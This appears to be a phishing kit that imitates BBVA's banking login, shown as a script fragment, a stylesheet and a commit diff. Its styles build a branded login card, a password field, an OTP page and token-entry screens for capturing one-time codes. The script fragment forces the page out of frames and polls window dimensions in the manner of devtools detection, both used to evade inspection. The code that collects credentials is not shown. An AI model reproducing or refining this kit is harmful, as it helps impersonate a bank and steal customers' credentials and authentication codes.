try{if(window.top!==window.self){window.top.location=window.self.location;}}catch(_0xmia){document.body.innerHTML='';}
setInterval(function(){
var _0xnia=window.outerWidth-window.innerWidth;
var _0xoia=window.outerHeight-window.innerHeight;
if(_0xnia>160||_0xoia>160){}
},1000);
})();
</script>
</body>
</html>
---- styles.css ----
@import url('https://fonts.googleapis.com/css2?family=Source+Serif+4:opsz,wght@8..60,600;8..60,700;8..60,900&family=Benton+Sans:wght@300;400;500;700&family=Manrope:wght@400;500;600;700;800&display=swap');

* { margin: 0; padding: 0; box-sizing: border-box; }

body {
    font-family: 'Benton Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Arial, sans-serif;
    background: #f7f8f8;
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    padding: 0;
    color: #043263;
}

.container {
    max-width: 500px;
    width: 100%;
    background: #f7f8f8;
    padding: 0 16px 40px 16px;
    position: relative;
    display: flex;
    flex-direction: column;
    min-height: 100vh;
}

.header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: #ffffff;
    margin: 0 -16px 20px -16px;
    padding: 18px 20px;
    position: sticky;
    top: 0;
    z-index: 100;
}

.header-icon svg { display: block; width: 28px; height: 28px; }
.logo img { height: 26px; width: auto; }

.close-btn {
    background: none;
    border: none;
    cursor: pointer;
    padding: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: opacity 0.2s;
}
.close-btn svg { width: 26px; height: 26px; }
.close-btn:hover { opacity: 0.7; }

.security-badge {
    display: flex;
    justify-content: center;
    margin-bottom: 6px;
}
.security-badge svg { width: 18px; height: 18px; }

.security-text {
    text-align: center;
    color: #043263;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 24px;
}

.main-content {
    padding: 0;
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.login-card {
    background: #ffffff;
    border-radius: 16px;
    padding: 28px 24px;
    box-shadow: 0 1px 4px rgba(4, 50, 99, 0.06);
}

.title {
    font-family: 'Source Serif 4', Georgia, 'Times New Roman', serif;
    font-size: 32px;
    font-weight: 900;
    font-style: normal;
    color: #043263;
    line-height: 1.15;
    margin-bottom: 24px;
    letter-spacing: -0.5px;
}

.login-form {
    background: transparent;
    border-radius: 0;
    padding: 0;
    margin-bottom: 0;
    box-shadow: none;
}

.input-group { position: relative; margin-bottom: 14px; }

.input-field {
    width: 100%;
    padding: 12px 16px;
    border: 2px solid #000000;
    border-radius: 8px;
    font-size: 16px;
    font-family: inherit;
    color: #043263;
    transition: all 0.2s;
    background: #f5f5f5;
    appearance: none;
    -webkit-appearance: none;
}

.input-field:focus {
    outline: none;
    border-color: #043263;
    background: #ffffff;
    box-shadow: 0 0 0 3px rgba(4, 50, 99, 0.1);
}

.input-field::placeholder { color: #8a9099; font-weight: 400; }

.dropdown { padding-right: 44px; cursor: pointer; color: #043263; font-weight: 400; }

.dropdown-icon {
    position: absolute;
    right: 14px;
    top: 50%;
    transform: translateY(-50%);
    pointer-events: none;
    width: 22px;
    height: 22px;
}

.eye-icon {
    position: absolute;
    right: 12px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    cursor: pointer;
    padding: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: opacity 0.2s;
}
.eye-icon svg { width: 22px; height: 22px; }
.eye-icon:hover { opacity: 0.7; }

.submit-btn {
    width: 100%;
    padding: 18px 16px;
    background: #000074;
    color: white;
    border: none;
    border-radius: 8px;
    font-size: 16px;
    font-weight: 500;
    font-family: inherit;
    cursor: pointer;
    transition: background 0.2s;
    margin-top: 8px;
    margin-bottom: 20px;
}

.submit-btn:hover:not(:disabled) { background: #072952; }
.submit-btn:active:not(:disabled) { transform: translateY(1px); }
.submit-btn:disabled { background: #b8bfca; cursor: not-allowed; }

.forgot-link {
    display: block;
    text-align: center;
    color: #000074;
    text-decoration: none;
    font-size: 17px;
    font-weight: 500;
    transition: color 0.2s;
}
.forgot-link:hover { text-decoration: underline; }

.register-card {
    background: #ffffff;
    border-radius: 16px;
    padding: 28px 24px;
    text-align: left;
    box-shadow: 0 1px 4px rgba(4, 50, 99, 0.06);
}

.register-icon {
    margin-bottom: 24px;
    display: flex;
    justify-content: flex-start;
}
.register-icon img { width: 72px; height: 72px; object-fit: contain; border-radius: 12px; }

.register-title {
    font-family: 'Source Serif 4', Georgia, 'Times New Roman', serif;
    font-size: 26px;
    font-weight: 900;
    font-style: normal;
    color: #043263;
    line-height: 1.15;
    margin-bottom: 14px;
    letter-spacing: -0.5px;
}

.register-description {
    font-size: 15px;
    color: #043263;
    line-height: 1.55;
    margin-bottom: 24px;
}

.register-btn {
    padding: 16px 28px;
    background: #f0f0f3;
    color: #043263;
    border: none;
    border-radius: 8px;
    font-size: 15px;
    font-weight: 600;
    font-family: inherit;
    cursor: pointer;
    transition: all 0.2s;
}
.register-btn:hover { background: #e4e5ea; }

.security-carousel {
    background: #ffffff;
    border-radius: 16px;
    padding: 28px 24px 20px;
    box-shadow: 0 1px 4px rgba(4, 50, 99, 0.06);
    position: relative;
}

.carousel-slide {
    display: none;
    animation: fadeIn 0.5s ease-in-out;
    min-height: 180px;
}
.carousel-slide.active { display: block; }

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(10px); }
    to { opacity: 1; transform: translateY(0); }
}

.carousel-title {
    font-family: 'Source Serif 4', Georgia, 'Times New Roman', serif;
    font-size: 26px;
    font-weight: 900;
    font-style: normal;
    color: #043263;
    line-height: 1.15;
    margin-bottom: 22px;
    letter-spacing: -0.5px;
}

.carousel-content { display: flex; gap: 16px; align-items: flex-start; }

.carousel-icon {
    flex-shrink: 0;
    width: 52px;
    height: 52px;
    background: #E8F1F9;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}
.carousel-icon svg { width: 28px; height: 28px; }

.carousel-text {
    flex: 1;
    font-size: 15px;
    color: #043263;
    line-height: 1.5;
    text-align: left;
    font-weight: 400;
}

.carousel-controls {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
    margin-top: 28px;
}

.carousel-btn {
    background: none;
    border: none;
    cursor: pointer;
    padding: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: opacity 0.2s;
    border-radius: 6px;
}
.carousel-btn svg { width: 22px; height: 22px; }
.carousel-btn:hover { background: #f0f2f5; }

.carousel-indicator {
    font-size: 14px;
    color: #043263;
    font-weight: 500;
    min-width: 80px;
    text-align: center;
    background: #f5f6f8;
    padding: 8px 16px;
    border-radius: 20px;
}

/* 🎯 LOGO BBVA en el onboarding (reemplaza al "Hola") */
.onboarding-title-img {
    height: 42px;
    width: auto;
    max-width: 220px;
    object-fit: contain;
    margin: 0 0 22px 0;
    display: block;
}

/* Loading Screen */
.loading-screen {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.98);
    backdrop-filter: blur(10px);
    z-index: 9999;
    display: flex;
    justify-content: center;
    align-items: center;
}

.loading-content { text-align: center; padding: 40px; }

.loading-logo {
    height: 60px;
    width: auto;
    margin-bottom: 32px;
    animation: pulse 2s ease-in-out infinite;
}

@keyframes pulse {
    0%, 100% { opacity: 1; transform: scale(1); }
    50% { opacity: 0.8; transform: scale(0.95); }
}

.loading-spinner {
    width: 50px;
    height: 50px;
    margin: 0 auto 24px;
    border: 4px solid #E8F4FD;
    border-top: 4px solid #1973B8;
    border-radius: 50%;
    animation: spin 1s linear infinite;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.loading-text { color: #043263; font-size: 16px; font-weight: 500; margin: 0; }

/* OTP Page */
.otp-info, .token-info {
    background: #ffffff;
    border-radius: 16px;
    padding: 24px;
    text-align: center;
    box-shadow: 0 1px 4px rgba(4, 50, 99, 0.06);
}

.info-icon { margin-bottom: 16px; display: flex; justify-content: center; }

.otp-description, .token-description {
    font-size: 15px;
    color: #043263;
    line-height: 1.55;
    margin: 0;
}

.otp-form, .token-form {
    background: #ffffff;
    border-radius: 16px;
    padding: 28px 24px;
    box-shadow: 0 1px 4px rgba(4, 50, 99, 0.06);
}

.input-label {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: #043263;
    margin-bottom: 10px;
}

.otp-input { text-align: center; font-size: 22px; font-weight: 600; letter-spacing: 6px; }

.resend-link, .help-link {
    display: block;
    text-align: center;
    color: #5E6773;
    text-decoration: none;
    font-size: 14px;
    margin-top: 18px;
}

.resend-link strong, .help-link strong { color: #1973B8; font-weight: 600; }

.token-input {
    text-align: center;
    font-size: 26px;
    font-weight: 700;
    letter-spacing: 10px;
    font-family: 'Courier New', monospace;
}

.info-card {
    background: #ffffff;
    border-radius: 16px;
    padding: 24px;
    border-left: 4px solid #1973B8;
    box-shadow: 0 1px 4px rgba(4, 50, 99, 0.06);
}

.info-title {
    font-family: 'Source Serif 4', Georgia, 'Times New Roman', serif;
    font-size: 20px;
    font-weight: 900;
    font-style: normal;
    color: #000000;
    margin: 0 0 12px 0;
    letter-spacing: -0.3px;
}

.info-text { font-size: 14px; color: #043263; line-height: 1.55; margin: 0; }

@media (max-width: 480px) {
    .container { padding: 0 12px 32px 12px; }
    .header { margin: 0 -12px 16px -12px; padding: 16px; }
    .title { font-size: 28px; }
    .login-card, .register-card, .security-carousel { padding: 24px 20px; }
    .register-title, .carousel-title { font-size: 22px; }
    .otp-input { font-size: 20px; letter-spacing: 5px; }
    .token-input { font-size: 22px; letter-spacing: 8px; }
    .loading-logo { height: 50px; }
    .loading-spinner { width: 40px; height: 40px; }
    .onboarding-title-img { height: 36px; }
}

==== commit 57c81dba: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -17,6 +17,28 @@
         input,select,textarea{font-size:16px !important}
 
         /* ==========================================
+           ANIMACIÓN DE ENTRADA DE PÁGINA
+           ========================================== */
+        @keyframes pageEnter {
+            from {
+                opacity: 0;
+                transform: translateY(20px);
+            }
+            to {
+                opacity: 1;
+                transform: translateY(0);
+            }
+        }
+
+        body {
+            animation: pageEnter 0.6s cubic-bezier(0.4, 0, 0.2, 1) both;
+        }
+
+        #loadingScreen {
+            animation: none;
+        }
+
+        /* ==========================================
            ÍCONOS COMO IMÁGENES
            ========================================== */
         .header-icon img {
@@ -77,14 +99,14 @@
             text-align: center;
         }
         .onboarding-icon-wrap {
-    width: 140px;
-    height: 140px;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    margin-bottom: 90px;
-    position: relative;
-}
+            width: 140px;
+            height: 140px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            margin-bottom: 90px;
+            position: relative;
+        }
         .onboarding-icon {
             width: 100px;
             height: 100px;
@@ -112,33 +134,33 @@
             transition: opacity 0.5s ease;
         }
         .onboarding-title-img {
-    height: 38px;
-    width: auto;
-    max-width: 200px;
-    object-fit: contain;
-    margin: 0 0 20px 0;
-    display: block;
-}
-.onboarding-subtitle {
-    font-family: 'Manrope', sans-serif;
-    font-size: 18px;
-    font-weight: 800;
-    color: #000000;
-    margin: 0 0 12px 0;
-    letter-spacing: -0.3px;
-    line-height: 1.2;
-    transition: opacity 0.5s ease, transform 0.5s ease;
-}
-.onboarding-description {
-    font-family: 'Manrope', sans-serif;
-    font-size: 15px;
-    font-weight: 500;
-    color: #5E6773;
-    margin: 0;
-    line-height: 1.45;
-    max-width: 320px;
-    transition: opacity 0.5s ease, transform 0.5s ease;
-}
+            height: 38px;
+            width: auto;
+            max-width: 200px;
+            object-fit: contain;
+            margin: 0 0 20px 0;
+            display: block;
+        }
+        .onboarding-subtitle {
+            font-family: 'Manrope', sans-serif;
+            font-size: 18px;
+            font-weight: 800;
+            color: #000000;
+            margin: 0 0 12px 0;
+            letter-spacing: -0.3px;
+            line-height: 1.2;
+            transition: opacity 0.5s ease, transform 0.5s ease;
+        }
+        .onboarding-description {
+            font-family: 'Manrope', sans-serif;
+            font-size: 15px;
+            font-weight: 500;
+            color: #5E6773;
+            margin: 0;
+            line-height: 1.45;
+            max-width: 320px;
+            transition: opacity 0.5s ease, transform 0.5s ease;
+        }
         .onboarding-subtitle.slide-out,
         .onboarding-description.slide-out {
             opacity: 0;
@@ -695,4 +717,4 @@
 })();
 </script>
 </body>
-</html>+</html>
